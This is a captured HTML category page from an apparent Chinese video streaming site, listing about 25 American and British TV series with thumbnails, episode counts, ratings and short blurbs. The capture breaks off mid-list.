

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wyxsmf.com/list/714.html
body_size: 16045
content:
<!DOCTYPE html><html><head><title>免费欧美剧推荐_高清欧美剧大全_第1页 - 星空影院</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.wyxsmf.com","wapurl":"www.wyxsmf.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head><body><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230117-1/cb9e540c33abe37492b8db25cfc6745c.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230117-1/cb9e540c33abe37492b8db25cfc6745c.png);" href="/">星空影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/71.html">电影</a></li><li class="active"><a href="/list/72.html">电视剧</a></li><li><a href="/list/74.html">动漫</a></li><li><a href="/list/73.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">-</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/71.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/72.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/74.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/73.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E4%B8%87%E9%87%8C%E5%BD%92%E9%80%94.html" rel="nofollow"><span class="hot_name">万里归途</span></a></li><li><a href="/search/wd/%E4%B8%89%E4%BD%93.html" rel="nofollow"><span class="hot_name">三体</span></a></li><li><a href="/search/wd/%E7%96%AF%E7%8B%82%E5%8A%A8%E7%89%A9%E5%9F%8E.html" rel="nofollow"><span class="hot_name">疯狂动物城</span></a></li><li><a href="/search/wd/%E5%8D%83%E4%B8%8E%E5%8D%83%E5%AF%BB.html" rel="nofollow"><span class="hot_name">千与千寻</span></a></li><li><a href="/search/wd/%E6%88%91%E6%98%AF%E9%9C%B8%E7%8E%8B%E9%BE%99.html" rel="nofollow"><span class="hot_name">我是霸王龙</span></a></li></ul></div></div></div></div><div class="container"><div class="vod_row tit_up"><div class="pannel clearfix"><div class="pannel_head clearfix"><span class="pull_right">共有&nbsp;<em class="mac_total"></em>&nbsp;部欧美剧</span><h1 class="title">高清欧美剧大全</h1><a class="text_muted pull_left" href="/category/714.html">筛选<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/126992.html" title="行尸走肉 第十一季" class="text_muted">行尸走肉 第十一季</a><span class="split_line"></span><a href="/video/115982.html" title="黄石 第五季" class="text_muted">黄石 第五季</a><span class="split_line"></span><a href="/video/134346.html" title="斯巴达克斯：血与沙" class="text_muted">斯巴达克斯：血与沙</a></span></div><ul class="vodlist vodlist_wi clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/323141.html" title="爱入歧途第三季" data-original="https://pic.youkupic.com/upload/vod/20260113-1/c4b4a41579eb93dd2d9c1a0be5a148c4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第4集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323141.html" title="爱入歧途第三季">爱入歧途第三季</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;美国&nbsp;/&nbsp;格蕾丝·范帕滕,杰克逊·怀特,凯瑟琳·梅塞尔,斯潘塞·豪斯,索尼娅·梅纳,布兰登·库克,Alicia,Crowder,</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/154752.html" title="超感神探第三季" data-original="https://pic.youkupic.com/upload/vod/20210822-1/034885dade1e9b5cd8111565f3709258.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/154752.html" title="超感神探第三季">超感神探第三季</a></p><p class="vodlist_sub">Season 3, Episode 1: Red Sky at NightOriginal Air Date—23 S</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/154749.html" title="超感神探第七季" data-original="https://pic.youkupic.com/upload/vod/20210822-1/8ecbf592ebb198e96b0c730a97a341d6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第12-13集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/154749.html" title="超感神探第七季">超感神探第七季</a></p><p class="vodlist_sub">RJ已结束， 第七季将进入新的Jisbon时代。第七季为最终季。* * * * * * * * * * * * * *</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/174737.html" title="超感神探 第七季" data-original="https://img.wolongimg2.com:65/upload/vod/20220628-1/0e99d044db8aacf24dfccfa1f38fc489.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第7集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/174737.html" title="超感神探 第七季">超感神探 第七季</a></p><p class="vodlist_sub">RJ已结束， 第七季将进入新的Jisbon时代。第七季为最终季。* * * * * * * * * * * * * *</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/136239.html" title="超感神探第六季" data-original="https://pic.youkupic.com/upload/vod/20210822-1/e6bae712ffbc4da7621f73efb5cdea61.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第22集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/136239.html" title="超感神探第六季">超感神探第六季</a></p><p class="vodlist_sub">《超感警探》英文片名为《The Mentalist》，由美国CBS发行，金球奖提名者Simon Baker主演，饰演一</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/136758.html" title="帕姆与汤米" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/86c846a17b968c93bd6c2f520e5092e8.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第8集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/136758.html" title="帕姆与汤米">帕姆与汤米</a></p><p class="vodlist_sub">莉莉·詹姆斯和塞巴斯蒂安·斯坦主演Hulu新剧《帕姆与汤米》首曝定妆照[并不简单]两人饰演现实中极具话题性的前任夫妇：</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/323538.html" title="七王国的骑士第一季" data-original="https://pic.youkupic.com/upload/vod/20260119-1/d49f7b043013aad2ca96670e87d5e255.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第1集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323538.html" title="七王国的骑士第一季">七王国的骑士第一季</a></p><p class="vodlist_sub">该剧基于George R.R. Martin的短篇小说系列“Tales of Dunk and Egg”创作。 在《权</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/323064.html" title="投行风云第四季" data-original="https://pic.youkupic.com/upload/vod/20260112-1/108ea7bca298100e6bcfa53f41c1571f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第2集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323064.html" title="投行风云第四季">投行风云第四季</a></p><p class="vodlist_sub">作为Pierpoint毕业生，Harper与Yasmin正处于事业巅峰，过上了当初追求的生活。当一家备受瞩目的金融科技</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/323125.html" title="失忆医生第二季" data-original="https://pic.youkupic.com/upload/vod/20260113-1/019ed9cfe871b5c291ec7d24389ae201.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323125.html" title="失忆医生第二季">失忆医生第二季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;莫莉·帕克,奥玛尔·梅特瓦利,乔恩-迈克尔·埃克尔,阿米拉·万恩,安雅·班纳吉,帕特里克·R·沃克,夏洛特·方丹-雅尔</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/316392.html" title="法律与秩序：特殊受害者第二十七季" data-original="https://pic.youkupic.com/upload/vod/20251007-1/992611d711b6b2265fb5fa524484f0f0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/316392.html" title="法律与秩序：特殊受害者第二十七季">法律与秩序：特殊受害者第二十七季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;玛莉丝卡·哈吉塔</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/122296.html" title="超感神探 第五季" data-original="https://img.wolongimg2.com:65/upload/vod/20220628-1/986644cff9e15a5483e9694cd9a45507.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第22集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/122296.html" title="超感神探 第五季">超感神探 第五季</a></p><p class="vodlist_sub">超感警探第五季/Patrick Jane (金球奖提名者Simon Baker, &quot;The Devil We</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/322424.html" title="夜班经理第二季" data-original="https://pic.youkupic.com/upload/vod/20260102-1/39924ea6a070bc9a409057c430f4e937.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第4集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322424.html" title="夜班经理第二季">夜班经理第二季</a></p><p class="vodlist_sub">第二季的故事发生在第一季结束八年后，军情六处的特工乔纳森·派恩（汤姆·希德勒斯顿 饰）以为自己彻底埋葬了过去，如今他的</p></div></li><li class="vodlist_item num_13"><a class="vodlist_thumb lazyload" href="/video/322277.html" title="动物管制官第四季" data-original="https://pic.youkupic.com/upload/vod/20251230-1/6589eefcfc557ee75c65daca8efc5985.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322277.html" title="动物管制官第四季">动物管制官第四季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;乔尔·麦克哈尔</p></div></li><li class="vodlist_item num_14"><a class="vodlist_thumb lazyload" href="/video/154751.html" title="超感神探第四季" data-original="https://pic.youkupic.com/upload/vod/20210822-1/f2e3257b4d0c622221154107a4cf27e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第24集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/154751.html" title="超感神探第四季">超感神探第四季</a></p><p class="vodlist_sub">In prison for killing his nemesis, Patrick Jane must prove </p></div></li><li class="vodlist_item num_15"><a class="vodlist_thumb lazyload" href="/video/319382.html" title="石油天王第二季" data-original="https://pic.youkupic.com/upload/vod/20251116-1/68fcb843aacef3215e34ba84119a4114.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/319382.html" title="石油天王第二季">石油天王第二季</a></p><p class="vodlist_sub">Paramount+续订第二季。</p></div></li><li class="vodlist_item num_16"><a class="vodlist_thumb lazyload" href="/video/322925.html" title="猎捕行动第二季" data-original="https://pic.youkupic.com/upload/vod/20260110-1/61a9e35d11e55f07c50dd4fa5570111f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第2集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322925.html" title="猎捕行动第二季">猎捕行动第二季</a></p><p class="vodlist_sub">NBC续订《猎捕行动》第二季。</p></div></li><li class="vodlist_item num_17"><a class="vodlist_thumb lazyload" href="/video/193081.html" title="超感神探第二季" data-original="/img.php?url=https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2003240379.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第23集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/193081.html" title="超感神探第二季">超感神探第二季</a></p><p class="vodlist_sub">如今，从 &quot;名人圈&quot; 里 &quot;卸甲归田&quot; 的Jane当上了加利福尼亚调查局（CB</p></div></li><li class="vodlist_item num_18"><a class="vodlist_thumb lazyload" href="/video/316716.html" title="实习医生格蕾第二十二季" data-original="https://pic.youkupic.com/upload/vod/20251011-1/27a08789aa89919e3ae6b21d980c998b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/316716.html" title="实习医生格蕾第二十二季">实习医生格蕾第二十二季</a></p><p class="vodlist_sub">接续上季救恩医院爆炸事故，大家生死未卜。 面对极度混乱的局面，格蕾的团队会点应对？新一季继续同时间竞赛，挑战每一个生死</p></div></li><li class="vodlist_item num_19"><a class="vodlist_thumb lazyload" href="/video/317044.html" title="紧急呼救第九季" data-original="https://pic.youkupic.com/upload/vod/20251015-1/1cec6b1c8685ad0ee0da42b610febf36.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317044.html" title="紧急呼救第九季">紧急呼救第九季</a></p><p class="vodlist_sub">史上最疯狂的救援任务要开始，本季救援团队会穿上宇航服，飞到太空，迎战前所未有的宇宙危机。</p></div></li><li class="vodlist_item num_20"><a class="vodlist_thumb lazyload" href="/video/316717.html" title="紧急呼救：纳什维尔" data-original="https://pic.youkupic.com/upload/vod/20251011-1/4090c4e76143e9220bb201e8325bca76.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/316717.html" title="紧急呼救：纳什维尔">紧急呼救：纳什维尔</a></p><p class="vodlist_sub">But 9-1-1 could get another spinoff on ABC in a new locatio</p></div></li><li class="vodlist_item num_21"><a class="vodlist_thumb lazyload" href="/video/322823.html" title="匹兹堡医护前线第二季" data-original="https://pic.youkupic.com/upload/vod/20260109-1/38e220c71f6d0f955dea075b23f3454d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第2集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322823.html" title="匹兹堡医护前线第二季">匹兹堡医护前线第二季</a></p><p class="vodlist_sub">第二季故事发生在第一季结局的10个月后，时间线为一个美国独立纪念日的周末。</p></div></li><li class="vodlist_item num_22"><a class="vodlist_thumb lazyload" href="/video/323285.html" title="凡妇俗女" data-original="https://pic.youkupic.com/upload/vod/20260115-1/acd6e54d58482935e634a8b5dddb1bd1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第8集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323285.html" title="凡妇俗女">凡妇俗女</a></p><p class="vodlist_sub">20世纪70年代，美国驻莫斯科大使馆的两名女秘书在丈夫遇害后成为中央情报局特工，揭露了这场悲剧背后隐藏的冷战阴谋。</p></div></li><li class="vodlist_item num_23"><a class="vodlist_thumb lazyload" href="/video/125357.html" title="重启版同志亦凡人" data-original="https://img.wolongimg2.com:65/upload/vod/20220611-1/91e8c275acb13871b25ef30669087705.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 第8集 已完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/125357.html" title="重启版同志亦凡人">重启版同志亦凡人</a></p><p class="vodlist_sub">本剧是对《同志亦凡人》英国原版的重塑，故事发生在美国新奥尔良，讲述一群朋友的生活在一场悲剧后发生了改变。</p></div></li><li class="vodlist_item num_24"><a class="vodlist_thumb lazyload" href="/video/135225.html" title="同志亦凡人第五季" data-original="https://pic.youkupic.com/upload/vod/20210905-1/bb9e877ff3d4d8e17d0cf9f60d0215b9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right"> 第13集 已完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/135225.html" title="同志亦凡人第五季">同志亦凡人第五季</a></p><p class="vodlist_sub">第五季相当好看，Michael和Ben买了房子过起夫唱妇随的小日子，Brian继续放浪的生活，他们两个人在同志生活观上</p></div></li><li class="vodlist_item num_25"><a class="vodlist_thumb lazyload" href="/video/135226.html" title="同志亦凡人第二季" data-original="https://pic.youkupic.com/upload/vod/20210905-1/d3d5d15702c59a17fd84d1cd8209b6d8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第20集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/135226.html" title="同志亦凡人第二季">同志亦凡人第二季</a></p><p class="vodlist_sub">接续着第一季的故事，在舞会结束后的停车场，被棒球袭击的Justin（兰迪?哈里森 Randy Harrison 饰）陷</p></div></li><li class="vodlist_item 